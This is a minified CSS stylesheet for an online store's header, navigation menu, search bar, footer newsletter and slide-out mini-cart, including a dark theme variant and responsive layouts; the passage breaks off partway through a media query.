.hidden-title,.item-name,.sem-scroll,body.is__active{overflow:hidden}.e-header__benefits>div ul li a:after,.e-header__menu--item-has-sub>a:after{background:url(/arquivos/icon-arrow-mini-benefits.png);content:"";margin-left:.375rem;height:6px;width:4px}.e-footer__copyright,.e-footer__icons{font-family:Raleway,sans-serif;background:#fff}body{font-family:Montserrat,sans-serif;overflow-x:hidden}.hidden-title{font-size:0;width:1px;height:1px;display:inline-block;position:absolute!important;border:0!important;padding:0!important;margin:0!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.e-header.is--mobile,.e-header__benefits{border-top:8px solid #0084d5}@-webkit-keyframes switcher{0%{left:0}to{left:100%}}@-webkit-keyframes pulse{0%,to{filter:opacity(1)}50%{filter:opacity(.5)}}@keyframes pulse{0%,to{filter:opacity(1)}50%{filter:opacity(.5)}}@-webkit-keyframes Gradient{0%,to{background-position:0 50%}50%{background-position:100% 50%}}@keyframes Gradient{0%,to{background-position:0 50%}50%{background-position:100% 50%}}.e-header{display:flex;flex-direction:column;position:-webkit-sticky;position:sticky;top:0;z-index:999;background:#fff}.e-header__center{max-width:1205px;width:100%;margin:auto;padding:0 16px}.e-header__benefits{display:flex!important;align-items:center;height:33px;background:#ececec}.e-header__benefits>div{display:flex;justify-content:space-between}.e-header__benefits>div ul{display:flex;justify-content:center}.e-header__benefits>div ul li{margin-right:2.5rem}.e-header__benefits>div ul li a{font-size:.59375rem;letter-spacing:.1em;color:#000;display:flex;align-items:center;text-transform:uppercase}.e-header__benefits>div p{font-size:.625rem;letter-spacing:.15em;color:rgba(0,0,0,.5)}.astra-conceito .e-header__benefits>div p{color:rgba(255,255,255,.5)}.e-header.is--mobile .e-header__benefits{border-top:none}.e-header.is--mobile .e-header__benefits .e-header__center{display:flex;justify-content:center}.e-header.is--mobile .e-header__benefits .e-header__center .city-top{margin:0 auto}.city-top span{font-weight:500!important;color:#0084d5!important}.city-top span span{font-weight:700!important}.e-header__contents{position:relative;display:flex;height:100px;align-items:center;box-shadow:10px 12px 7px -10px rgba(0,0,0,.05)}.e-header__contents>div{display:flex;height:100%;justify-content:flex-start;flex-direction:column-reverse}.e-header__left,.e-header__logo,.e-header__logo a{align-items:center;display:flex}.e-header__left{justify-content:center;width:100%;height:50%}.e-header__navigation{display:flex;padding:0 1rem;height:100%}.e-header__menu{display:flex}.e-header__menu--item{display:flex;cursor:pointer;border-bottom:2px solid transparent}.cupomInput{visibility:hidden}.e-header__menu--item-has-sub>a:after{transform:rotate(90deg);transition:.3s ease-in}.e-header__menu--item-link{text-transform:uppercase;font-size:12px;color:#000;display:flex;align-items:center;padding:0 .89rem;letter-spacing:0}.e-header__menu--item-link-departamentos{display:flex}.e-header__menu--item-link-departamentos svg{height:20px}.e-header.is--desktop li.e-header__menu--item:last-of-type .e-header__menu--item-link.highlight{color:#0084d5;font-weight:700}.e-header__menu--item-link:hover{text-decoration:underline;transition:.3s ease-in}@media(max-width:1024px){.e-header__menu>.e-header__menu--item>.e-header__menu--item-dropdown{width:100%!important;transform:translateY(0)!important}.e-header__menu--item-dropdown{width:100%!important}.e-header__menu--item-dropdown .e-header__menu--item-dropdown{transform:none!important}}@media(min-width:1025px){.e-header__menu--item-dropdown{transform:translateY(100%)}.e-footer_links--badges{justify-content:flex-start}}.e-header__menu--item-dropdown{display:flex;justify-content:center;transition:.3s ease-in;opacity:0;visibility:hidden;right:0;left:0;position:absolute;top:unset!important;bottom:0;transform:translateY(100%);background:#fff;z-index:99;width:80%;margin:0 auto;padding:16px 0;box-shadow:0 8px 10px 0 rgba(0,0,0,.1)}.e-header__menu--item-dropdown-menu{width:28%;position:relative;flex-wrap:wrap;display:flex;justify-content:space-between;flex-direction:column}.e-header__menu--item-dropdown-menu-item{width:100%;height:25px;align-items:center;display:flex;padding:0 15px}.e-header__menu--item-dropdown-middle{width:33vw}.e-header__menu--item-dropdown-item-content:hover,.e-header__menu--item-dropdown-menu .e-header__menu--item-dropdown-item-content:first-of-type,.e-header__menu--item-dropdown-menu-item:hover+.e-header__menu--item-dropdown-item-content{display:flex;flex-direction:column}.e-header__menu--item-dropdown-item-content{display:none;position:absolute;left:100%;width:36vw;height:100%;padding:0 16px;background:#fff;border:1px solid #d6d6d6;border-width:0 0 0 1px}.e-header__menu--item-dropdown-shelf{width:30%;display:flex;justify-content:space-between}.e-header__menu--item-dropdown-menu-item-link{font-size:.625rem;color:#5f5f5f;font-family:Raleway,sans-serif;text-transform:uppercase;font-weight:600;display:flex;align-items:center;white-space:nowrap}.e-header__menu--item-dropdown-menu-item-link:hover{text-decoration:underline}.e-header__menu--item-dropdown-item-content .content-items{display:flex;flex-direction:column;flex-wrap:wrap;height:95%;font-size:1rem;line-height:25px}.e-header__info--item-user-dropdown:after,.e-header__info--item-user-dropdown:before{width:0;height:0;opacity:1;border-style:solid;transition:.2s ease-in;margin:auto;right:0;left:0;content:"";visibility:visible}.e-header__menu--item-dropdown-item-content p{font-weight:500;margin:0 0 8px}.e-header__menu--item-dropdown-item-content .content-items a{font-size:.85rem;color:#5f5f5f;font-weight:500;width:50%}.e-header__menu--item-dropdown-item-content .content-items a:hover{color:#0084d5;text-decoration:underline}.e-header__menu--item-dropdown-item-content .content-items .see-all{font-weight:600;text-decoration:underline;margin-bottom:8px}.e-header__menu--item-dropdown-menu-item-link span{display:flex}.e-header__menu--item-dropdown-menu-item-link span svg{margin:0 16px 0 0;height:20px;width:20px}.e-header__right{display:flex;justify-content:space-between;align-items:center;width:100%}.e-header__search{width:45%}.e-header__search-form{display:flex;align-items:center;position:relative}.e-header__search-form--label{display:flex;width:100%;flex-direction:row}.e-header__search-form--input{font-size:.78125rem;color:#333;background-color:#ececec!important;border:1px solid #ececec;border-radius:0 5px 5px 0;font-style:oblique;height:31px;line-height:31px;padding-left:.75rem;width:100%}.e-header__search-form--submit{background:url(/arquivos/icon-search-white.png) center no-repeat #0084d5;border-radius:0 5px 5px 0;width:10%;height:100%;display:flex;position:absolute;right:0}.e-header__info{display:flex;width:17%;height:100%}.e-header__info--list{display:flex;justify-content:space-between;width:100%}.e-header__info--item{display:flex;flex-direction:column;align-items:center;justify-content:center}.e-header__info--item-help-icon,.e-header__info--item-user-icon,.e-header__info--item-whatsapp-icon{display:flex;height:100%;cursor:pointer;align-items:center}.e-header__info--item-user-icon svg{width:15px}.e-header__info--item-help-icon svg{width:22px;color:#000}.astra-conceito .e-header__info--item p,.astra-conceito .e-header__info--item-help-icon svg,.astra-conceito .e-header__info--item-user-icon svg{color:#fff}.e-header__info--item-help-icon a{color:inherit}.e-header__info--item-whatsapp-icon img{width:75%}.e-header__info--item>p{font-size:10px}.e-header__info--item-user-dropdown{position:absolute;background:#fff;top:95px;width:200px;padding:8px 16px 16px;border:1px solid #d6d6d6;z-index:1000;opacity:0;visibility:hidden;transition:.3s ease-in}.e-header__info--item-user-dropdown.is--active{opacity:1;visibility:visible}.e-header__info--item-user-dropdown:before{position:absolute;border-color:transparent transparent #d6d6d6;border-width:0 9px 11px;top:-11px}.e-header__info--item-user-dropdown:after{position:absolute;border-color:transparent transparent #fff;border-width:0 8px 10px;top:-10px}.e-header__info--item-user-dropdown ul li a{font-size:.78125rem;line-height:2.5rem;color:#656666;display:flex;align-items:center}.EminicartCard,.EminicartContComp,.EminicartInfo>p,.amount-items,.amount-kits,.amount-products,.blip-chat-container_is--active,.blip-chat-open-iframe,.cartInfoWrapper .title,.e-header__info--item-user-dropdown ul li:nth-child(3),.product-list,.smarthint-voice-search,.total-cart{display:none}.e-header__info--item-user-dropdown ul li a.js--btn,ul li a.js--open-logout{height:43px;border:1px solid #aaa;border-top-left-radius:16px;border-bottom-right-radius:16px;display:flex;font-size:.8125rem;font-weight:700;justify-content:center;color:#606060;margin-top:30px}.e-header__info--item-user-dropdown ul li a span{display:inline-block;width:21px;margin-right:16px}.e-header__info--item-user-dropdown ul li a span.js--open-login-icon{background:url(/arquivos/sprite-drop-login.png);height:16px}.e-header__info--item-user-dropdown ul li a span.js--open-orders-icon{background:url(/arquivos/sprite-drop-login.png) 0 -43px;height:10px}.e-header__info--item-user-dropdown ul li a span.js--open-wishlist-icon{background:url(/arquivos/sprite-drop-login.png) 0 -83px;height:10px}.e-header__info--item-user-dropdown ul li+li{border-top:1px solid #ddd}.e-header__info--item-minicart{position:relative;cursor:pointer}.e-header__info--item-minicart-icon{background:url(/arquivos/icon-minicart.png?v=1);width:16px;height:18px;display:flex}.e-header__info--item-minicart-items{position:absolute;height:14px;width:14px;background:#0084d5;color:#fff;font-weight:700;font-size:9px;display:flex;align-items:center;justify-content:center;margin:7px 0 0 7px;border-radius:50%}.e-footer__newsletter{background:#0084b7;height:80px;display:flex;align-items:center}.e-footer__newsletter--contents{display:flex;justify-content:space-between;align-items:center}.e-footer__newsletter--title{align-items:baseline}.e-footer__newsletter--title h3{font-size:1.5625rem;letter-spacing:.05em;font-weight:700;color:#fff}.e-footer__newsletter--title p{font-size:.8125rem;letter-spacing:.05em;font-weight:400;color:#fff;margin-left:1rem}.e-footer__newsletter--error,.e-footer__newsletter--success{display:none;font-size:16px;font-weight:700;color:#fff}.e-footer__newsletter--form{display:flex;align-items:center;width:60%}.e-footer__newsletter--form .js--newsletter{display:flex;justify-content:flex-end;width:100%}.e-footer__newsletter--form .js--newsletter label{display:flex;width:calc(50% - 42px);margin-right:.5rem}.e-footer__newsletter--form .js--newsletter label input{height:42px;border:1px solid hsla(0,0%,100%,.7);background:0 0;font-size:.75rem;color:#fff;letter-spacing:.05em;padding-left:1rem;width:100%}.e-footer__links--whatsapp .js--back-top,.e-footer__newsletter--form .js--newsletter button{height:2.625rem;border-top-left-radius:16px;border-bottom-right-radius:16px;font-weight:700}.e-footer__newsletter--form .js--newsletter label input::-webkit-input-placeholder{color:#fff}.e-footer__newsletter--form .js--newsletter label input::-moz-placeholder{color:#fff}.e-footer__newsletter--form .js--newsletter label input:-ms-input-placeholder{color:#fff}.e-footer__newsletter--form .js--newsletter label input:-moz-placeholder{color:#fff}.e-footer__newsletter--form .js--newsletter button{background:#fff;width:2.625rem;font-size:.8125rem;color:#0084b7;text-transform:uppercase}.e-footer__center{max-width:1080px;width:100%;margin:auto}.e-footer__links{display:flex;background:#0084d5;padding:3rem 0}.e-footer__links>div{display:flex;justify-content:space-between;align-items:center}.e-footer__links--navigation ul,.e-footer__links--social{flex-direction:column;display:flex}.e-footer__links--logo{padding:0 2rem 0 0}.e-footer__links--social{line-height:1.875rem;align-self:baseline}.e-footer__links--social-instagram{background:url(/arquivos/sprite-social-icons.png);width:17px}.e-footer__links--social-facebook{background:url(/arquivos/sprite-social-icons.png) -38px 0;width:17px}.e-footer__links--social-youtube{background:url(/arquivos/sprite-social-icons.png) -84px 0;width:25px}.e-footer__links--social-linkedin{background:url(/arquivos/sprite-social-icons.png) -131px 0;width:17px}.e-footer__links--social p{font-size:.75rem;font-weight:700;text-transform:uppercase;color:#fff;line-height:1.75rem;letter-spacing:.05em}.e-footer__links--social ul,.quantity-selector{display:flex;align-items:center}.e-footer__links--social ul li{margin-right:1.75rem}.e-footer__links--social ul li a{height:17px;display:inline-block}.e-footer_links--badges{display:flex;padding-top:2rem;justify-content:center;align-items:center;flex-wrap:wrap;column-gap:1rem}.e-footer__links--navigation{display:flex;padding:0 2rem}.e-footer__links--navigation ul li a{font-size:.75rem;font-weight:700;text-transform:uppercase;color:#fff;line-height:1.75rem;letter-spacing:.05em}.e-footer__links--contact{display:flex;align-self:end;flex-direction:column;padding:0 5rem 0 0}.e-footer__links--contact p{font-size:12px;color:#fff;line-height:1.75rem}.e-footer__links--contact p a{color:#fff}.e-footer__links--whatsapp{display:flex;justify-content:center;align-self:end;flex-direction:column;align-items:center}.e-footer__links--whatsapp-icon{position:fixed;bottom:2%;right:2%;background:url(/arquivos/sprite-social-icons.png?v=112312312312) -150px 0;width:49px;height:49px;display:inline-block;margin:0 0 24px}.e-footer__links--whatsapp .js--back-top{background:#0084b7;color:#5accf8;font-size:13px;text-transform:lowercase;display:flex;align-items:center;justify-content:center;width:10rem}.e-footer__links--whatsapp .js--back-top:after{background:url(/arquivos/icon-arrow-blue-footer.png);width:9px;height:6px;content:"";margin-left:.625rem}.e-footer__icons{display:flex;padding:1rem 0}.e-footer__icons>div{display:flex;justify-content:center}.e-footer__icons>div>div+div{margin-left:16px}.e-footer__icons>div>div+div:before{content:"";width:1px;height:28px;display:inline-block;background:#acacac;margin-right:16px}.e-footer__icons--item{display:flex;align-items:center;justify-content:center}.e-footer__icons--item p{font-size:.6875rem;margin:0 8px 0 0}.e-footer__icons--item img{height:auto}.e-footer__copyright{display:flex;padding:0 0 1rem}.e-footer__copyright p{font-size:.625rem;font-weight:600;color:#5f5f5f;text-align:center}body .e-content .e-banner-bottom__exclusive--name a,body .e-content .e-banner-bottom__exclusive--title a{color:unset!important}.general-loading,.general-loading-minicart{background-image:url(/arquivos/loading-blue.gif?v=2)!important;background-repeat:no-repeat!important;background-size:30px!important;background-position:50%!important;font-size:0!important;height:44px!important}.general-loading-minicart{height:100%!important;background-color:#000000c9!important;z-index:999999999!important;cursor:not-allowed;pointer-events:none;background-size:60px!important}.e-footer__newsletter--title{display:flex;flex-direction:column;width:45%}.e-footer__newsletter-divisor{display:flex;width:100%;align-items:center;justify-content:center}.e-footer__newsletter-divisor:nth-child(2) p{text-align:center;font-size:10px;margin-right:1em}.e-footer__newsletter-divisor:nth-child(2) p a{color:#fff;font-weight:700}.astra-conceito .e-header__benefits{border-top:8px solid #101010}.astra-conceito .e-header__benefits ul li a:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 13L1 7l6-6' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:5px;width:4px;height:7px;transform:rotate(180deg)}.astra-conceito button.js--back-top,.astra-conceito span.e-header__info--item-minicart-items.js--minicart-items{background:#fff;color:#000}._qty,.astra-conceito button.js--newsletter-submit{color:#000}.astra-conceito .e-footer__links--whatsapp .js--back-top:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-left'%3E%3Cpath d='M15 18l-6-6 6-6'/%3E%3C/svg%3E");width:24px;height:24px;transform:rotate(90deg)}.astra-conceito span.e-header__info--item-minicart-icon{filter:invert(1)}.e-product__infos{display:flex;justify-content:space-between;align-items:baseline}#calculoFrete fieldset{flex-direction:column}#calculoFrete fieldset .frete-calcular input{border:0}.warning-quantity{position:absolute;width:100vw;display:flex;justify-content:center;top:10px;z-index:999;font-size:12px;color:#0084d5}.warning-quantity .max-quantity{width:400px;height:auto;background:#f5f5f5;padding:12px;border-left:3px solid #0084d5;box-shadow:1px 1px 6px 1px #ccc}.warning-quantity-product{width:100%;font-size:12px;font-weight:700;display:none;color:#0084d5;user-select:none;padding-bottom:1rem}.items-product-list .warning-quantity-product{padding:0}.quantity-selector .qty-selector--decrease,.quantity-selector .qty-selector--increase{width:16px;height:16px;cursor:pointer}.quantity-selector .quantity__field{width:45px;height:35px;text-align:center;font-size:14px;color:#0084d5}@media only screen and (max-width:1177px){.city-top{display:flex;width:246px!important;align-items:center;justify-content:center;height:15px}.e-header__menu--item-link{text-transform:uppercase;font-size:.75rem!important;color:#000;display:flex;align-items:center;padding:0 .5rem;letter-spacing:0}}@media only screen and (max-width:1156px){.e-header__menu--item-link{text-transform:uppercase;font-size:.75rem!important;color:#000;display:flex;align-items:center;padding:0 .5rem!important;letter-spacing:0}}@media only screen and (max-width:1076px){.e-header__left{display:flex;align-items:center;width:70%;height:100%}}@media screen and (max-width:959px){.e-footer__newsletter--title{width:90%}.e-footer__newsletter-divisor{display:flex;flex-direction:column}.e-footer__newsletter-divisor p{margin-bottom:5px}.e-footer__newsletter-divisor:nth-child(2) p{margin-right:0;margin-left:0}}@media (max-width:1024px){#calculoFrete fieldset .frete-calcular{top:26px!important}}@media only screen and (min-width:100px) and (max-width:1024px){.e-header.is--mobile .e-header__navigation .e-header__menu--item a.highlight,.e-header.is--mobile .e-header__navigation .e-header__menu--item-link.is--active,.e-header__menu--item-link.highlight{font-weight:700;color:#0084d5}.e-header:not(.is--mobile){display:none}.e-header.is--mobile .e-header__navigation{display:none;position:absolute;top:145px;z-index:1000;background:#fff;width:100%;right:0;left:0;padding:0;height:calc(95vh - 145px);box-shadow:0 8px 10px 0 rgba(0,0,0,.1);overflow:auto!important}.e-header.is--mobile .e-header__navigation .e-header__menu{flex-direction:column}.e-header.is--mobile .e-header__navigation .e-header__menu--item a{border-bottom:1px solid #ebebeb}.e-header.is--mobile .e-header__navigation .e-header__menu--item{width:100%;flex-direction:column}.e-header.is--mobile .e-header__navigation .e-header__menu--item.has-sub>a:after{background:url(/arquivos/arrow-right-menu-item.png) 0 0/cover no-repeat;content:"";width:10px;position:absolute;right:7%;height:14px;display:inline-block;transform:none;transition:.3s}.e-header.is--mobile .e-header__navigation .e-header__menu--item.has-sub>a.is--active:after{background:url(/arquivos/icon-arrow-mini-benefits-blue.png) no-repeat;width:6px;height:4px;transform:rotate(180deg)}.e-header.is--mobile .e-header__navigation .e-header__menu--item-link{font-size:13px;text-transform:uppercase;letter-spacing:0;color:#2e2e2e;line-height:43px;padding:0 1rem!important;display:flex;align-items:center}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown{display:none;opacity:unset;visibility:unset;box-shadow:unset;top:155px;position:fixed;height:100vh;transition:unset;padding:0;overflow:auto!important}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown.overflow-hidden-important{overflow:hidden!important}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown .js--return{font-size:13px;text-transform:uppercase;letter-spacing:.1em;color:#2e2e2e;line-height:43px;border-bottom:1px solid #ebebeb;text-decoration:underline;font-weight:600;padding:0 16px;text-align:left;width:100%;display:flex;align-items:center}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown .js--return:before{background:url(/arquivos/icon-arrow-mini-benefits.png);content:"";width:4px;height:6px;transform:rotate(180deg);position:absolute;left:7px}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown ul{padding:0 0 32px;position:absolute;height:115vh;width:100%}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown ul li a{font-size:13px;color:#2e2e2e;line-height:43px;padding:0 16px;display:flex;align-items:center}.e-header.is--mobile .e-header__navigation .e-header__menu--item-dropdown ul li a.see-all{text-decoration:underline}.e-header.is--mobile .e-header__navigation .e-header__submenu{padding:40px 15px 15px}.e-header.is--mobile .e-header__navigation .e-header__submenu li a{text-transform:uppercase;color:#606060;font-size:11px;line-height:22px}.e-header.is--mobile .e-header__category-slider{display:flex;align-items:center;height:33px;background:#ececec;padding:0 8%}.e-header.is--mobile .e-header__category-slider a{display:flex;font-size:.5rem;font-weight:500;color:#494949;align-items:center;text-transform:uppercase;cursor:pointer;width:max-content;padding:0 10px}.e-header.is--mobile .e-header__category-slider .slick-next,.e-header.is--mobile .e-header__category-slider .slick-prev{font-size:0;background:url(/arquivos/rightblueleft.png) center no-repeat;background-color:none!important;width:10%;height:50%;position:absolute;top:25%;border-radius:50%;box-shadow:0 0 1rem #00000008}.e-header.is--mobile .e-header__category-slider .slick-prev{left:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.e-header.is--mobile .e-header__category-slider .slick-next{right:0}.e-header__center{padding:0}.e-header__contents{height:unset;box-shadow:10px 12px 7px -10px rgba(0,0,0,.05)}.e-header__contents>div{flex-direction:column}.e-header__left{width:100%;display:flex;justify-content:space-between;padding:0 16px;height:60px}.e-header__left .e-header__dash{width:60px}.e-header__left .e-header__dash.is--active svg{width:15px;height:15px}.e-header__left .e-header__dash.is--active svg path#one{transform:rotate(135deg) translate(-12px,-11px)}.e-header__left .e-header__dash.is--active svg path#two{opacity:0}.e-header__left .e-header__dash.is--active svg path#three{transform:rotate(-135deg) translate(-23px,-13px)}.e-header__left .e-header__dash svg path{transition:.3s cubic-bezier(.94,.32,1,1)}.e-header__left .e-header__dash--action{display:flex;align-items:center}.e-header__menu,.e-header__search{width:100%}.e-header__right{width:100%;height:52px}.e-header__search-form{display:flex;align-items:center;position:relative;width:90%;margin:0 auto}.e-header__search-form--input{font-style:normal;margin:0 auto;font-size:.71875rem;background:#f2f2f2;color:#000;height:35px;line-height:35px;border:none;border-radius:10px;padding-left:20px!important}.e-footer__links--social ul li:last-of-type,.e-footer__newsletter--title p{margin:0}.e-header__search-form--input::-webkit-input-placeholder{color:#000}.e-header__search-form--input::-moz-placeholder{color:#000}.e-header__search-form--input:-ms-input-placeholder{color:#000}.e-header__search-form--input:-moz-placeholder{color:#000}.e-header__search-form--submit{border-radius:0 10px 10px 0}.e-header__info{width:75px}.e-header__info--item-user-icon,.e-header__minicart{height:unset!important}.e-header__info--item-user-dropdown{right:0;top:68px;margin:0;width:100%;padding:8px 0 32px;z-index:1}.e-header__info--item-user-dropdown:before{right:58px;left:unset}.e-header__info--item-user-dropdown:after{right:59px;left:unset}.e-header__info--item-user-dropdown ul li{display:flex;justify-content:center}.e-header__info--item-user-dropdown ul li a{text-transform:uppercase;padding:0 16px;width:100%}.e-header__info--item-user-dropdown ul li a.js--btn,ul li a.js--open-logout{width:60%}.e-footer__newsletter{height:unset;padding:64px 0 32px}.e-footer__links>div,.e-footer__newsletter--contents{flex-direction:column}.e-footer__newsletter--title{flex-direction:column;justify-content:center;align-items:center;width:100%;padding:0 0 32px}.e-footer__newsletter--form{width:100%}.e-footer__newsletter--form .js--newsletter{flex-direction:column;padding:0 16px}.e-footer__newsletter--form .js--newsletter label{width:100%;margin:0 0 16px}.e-footer__newsletter--form .js--newsletter button{align-self:flex-end}.e-footer__links--logo{padding:0}.e-footer__links--social{justify-content:center;align-items:center;width:100%;padding:16px 0}.e-footer__links--navigation{padding:32px 0}.e-footer__links--navigation ul{align-items:center;justify-content:center}.e-footer__links--contact{width:100%;justify-content:center;align-items:center;padding:16px 0}.e-footer__links--whatsapp{justify-content:center;align-items:center;width:100%}.e-footer__icons{padding:1rem 2rem}.e-footer__icons>div{flex-direction:column}.e-footer__icons>div>div+div{margin:10px 0;padding:20px 0 0;border-top:1px solid #a1a1a1}.e-footer__icons>div>div+div:before{display:none}.e-footer__icons--item{flex-direction:column;margin:10px 0;padding:20px 0 0}.e-footer__icons--item:last-of-type{flex-direction:row}.e-header__menu--item-dropdown{height:calc(95vh - 145px)!important}}@media only screen and (min-width:1081px) and (max-width:5000px){header.menu_active .e-header__menu--item-has-sub{border-bottom:2px solid #0084d5}.e-header__info--item-user:hover>div,header.menu_active .e-header__menu--item-dropdown{opacity:1;visibility:visible}header.menu_active .e-header__menu--item-has-sub>a:after{background:#acacac;height:1px;width:4px;margin-left:6px;transform:rotate(0)}.e-header__menu--item-dropdown-menu-item:hover span svg *{fill:#fff}.e-header__menu--item-dropdown-menu-item:hover{background:#0084d5}.e-header__menu--item-dropdown-menu-item:hover a{color:#fff;font-weight:800}.warning-quantity-product{max-width:320px}}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-thumb{background:#0084d5;border-radius:13px}.astra-conceito::-webkit-scrollbar{background:#060606}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#include{z-index:2}.e-minicart{position:fixed;top:0;width:55vh;padding:8px 16px 16px;right:-100vw;border:1px solid #d6d6d6;-webkit-transition:.3s ease-in;-o-transition:.3s ease-in;transition:.3s ease-in;z-index:9999;height:100vh}.e-minicart.is--active{flex-direction:column;height:100%;right:0;cursor:auto;display:block!important;visibility:visible;margin:0;padding:0;border:none}.e-minicart__header_value_proposal{background-color:#d9d9d9;display:flex!important;justify-content:center;align-items:center;padding:.5rem;gap:.75rem}.value_proposal_items{justify-content:center;display:flex;align-items:center;gap:.3rem}.value_proposal_title{font-size:.75rem;font-weight:500;color:#00a4e3}.e-minicart__group{height:82%!important}.minicart__group_CardM{height:100%;display:flex;flex-direction:column;justify-content:space-between}.Eposition_shadow-is--active{background:#000000c9;width:100%;height:100%;top:0;right:0;position:fixed;display:block;cursor:auto;z-index:1000;overflow:hidden}.e-minicart__header{font-weight:700;font-size:1.4rem;color:#fff;width:100%;border-bottom:1px solid #d6d6d6;text-align:center;display:flex;flex-direction:row;align-items:center;justify-content:center;background:#0196d3;padding:20px;margin:0}.nav-menu-barra{cursor:pointer;right:13px;position:absolute;display:flex;align-items:center;width:40px;height:40px;display:flex;justify-content:center}.first__Barra,.secord__barra{background:#fff;width:1.7rem;height:4px;position:absolute}.first__Barra{transform:translateY(4px) rotateZ(-45deg);border:10px;margin-top:-8px;border-radius:10px}.secord__barra{transform:translateY(-6px) rotate(45deg);border:10px;margin-top:12px;border-radius:10px}.EminicartTitleBox{display:flex;flex-direction:row;color:#fff;font-size:1.3rem;margin:0 0 0 30px}.EminicartTitle,.e-minicart__header .js--minicart-items{font-weight:700;font-size:1.4rem}.EminicartTitle{color:#fff}.EminicartContComp,.EminicartContCompMobile,.e-minicart__buy a{font-size:.75rem;text-transform:uppercase;height:42px;font-weight:700}.js--minicart-items{margin:0 0 0 10px;color:#fff;text-decoration:none!important}.e-minicart__total{display:block;padding:0 0 10px}.e-minicart__buy{display:flex;flex-direction:row-reverse;justify-content:space-between}.e-minicart__buy a{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#0084d5;-webkit-border-top-left-radius:16px;-webkit-border-bottom-right-radius:16px;color:#fff;margin:0;border-radius:5px;width:48%}.e-minicart__buy a:hover{opacity:.8}.e-minicart__footer{order:4;width:100%;bottom:0;padding:8px 10% 12px}.EminicartContComp,.EminicartContCompMobile{order:6;text-align:center;text-decoration:none;bottom:1vh;width:48%;cursor:pointer;background:0 0;color:#0084d5;border-radius:5px;border:1px solid #0084d5;display:flex;justify-content:center;align-content:center;align-items:center}.EminicartContComp{display:none}.divTotal-cart,.item-quantity .btn:active,.js--div-quantity button:active{font-weight:800}.EminicartInfo,.EminicartInfo__Is--active{order:3;flex-direction:column;background:#fff;display:flex}.e-minicart__empty{margin-top:5vh}.Eheader_Minicart_Action{position:absolute;width:41px;height:40px;right:-15px;cursor:pointer}.EminicartInfo{align-items:center;padding:8px 10% 4px;position:relative;width:100%;height:fit-content;z-index:2;border-top:1px solid #d6d6d6}.EminicartInfo p{text-shadow:0 0 1rem #0000002e;font-weight:700}.EminicartInfo__Is--active{align-items:center;padding:10px;box-shadow:0 0 1rem rgb(0 0 0 / 11%);height:30vh}.EminicartCard__Is--active{width:100%;height:fit-content;color:#000;display:flex;flex-direction:column}.DivCardEminicart,.divSubtotal-cart,.divTotal-cart,.item,.item-quantity,.js--div-quantity{display:flex;justify-content:space-between}.DivCardEminicart{margin-bottom:4px;margin-top:8px}.InputCardEminicard{border:1px solid;color:#000;height:30px;width:70%;padding:10px;border-radius:5px}.ButtonCardEminicard{border:1px solid;color:#000;height:30px;width:25%;border-radius:5px}.EminicartButton,.EminicartButton__Is__active{width:30px;height:100%;border-radius:50%;background:#fff;transition:.2s;cursor:pointer}.ButtonCardEminicard:hover{background-color:#d6d6d64d}.EminicartButton{box-shadow:0 0 1rem #00000012;padding:5px}.divSubtotal-cart{margin-bottom:0}.divTotal-cart{margin-bottom:6px;font-size:16px}.p-quantity{margin-top:10px;margin-left:70px}.js--div-quantity{align-items:center;width:35%;margin-left:70px;box-shadow:0 1px 0 #c1bfbfa1}.js--div-quantity p{margin:0 10px;font-weight:700}.js--div-quantity button{font-size:30px;padding:0 5px}.item-quantity .btn:hover,.js--div-quantity button:hover{transform:scale(1.1)}.items-product-list{height:auto;padding:10px 10px 5px 16px}.item{margin-top:20px}.item-img{aspect-ratio:1/.8}.item-img img{max-width:90px;margin:0 20px}.item-name{width:90%;white-space:nowrap;text-overflow:ellipsis}.item-price{font-weight:700;font-size:16px;margin:5px 0}.text-quantity{font-size:18px}.item-quantity,.quantity-selector{width:50%;max-width:125px;height:40px;align-items:center;border:2px solid #e6e6e6;margin-left:10px;padding:11px;border-radius:3px}.item-quantity .quantity{width:100%;text-align:center;font-size:16px}.item-quantity .btn{font-size:30px;cursor:pointer}.item-close{color:#000;cursor:pointer;font-size:0;text-shadow:0 1px #000;font-weight:400;padding:9px}.item-close:after{content:url([data-uri]);position:absolute;right:9px}.item-close:active{text-shadow:1px 1px #000}.divCupom,.divFrete{justify-content:space-between;font-size:14px;display:none;color:#000}.NScep,.linkCupon{margin-top:4px;font-size:13px;font-weight:500;line-height:1;padding:0!important;text-decoration:underline;text-transform:none;color:#0196d3;gap:8px;margin-right:auto;display:flex}.linkCupon{cursor:pointer;align-items:center}.NScep:hover,.linkCupon:hover{opacity:.5}.NScep{margin-bottom:12px;align-items:center}.NScep svg{width:11px}.QuantItem{width:100%;display:flex;justify-content:space-between;align-items:center}.item-content{width:55%;margin:0 0 0 10px;display:flex;flex-direction:column;justify-content:space-evenly}.item-0{margin-top:5px!important}.e-minicart__group_CardM{height:50%;display:flex;flex-direction:column;overflow-x:scroll}@media only screen and (max-width:600px){.EminicartCard__Is--active{width:90%;height:28vh;color:#000;display:flex;flex-direction:column}}@media only screen and (max-width:1024px){.astra-conceito .e-header.is--mobile{border-top:8px solid #101010}.astra-conceito 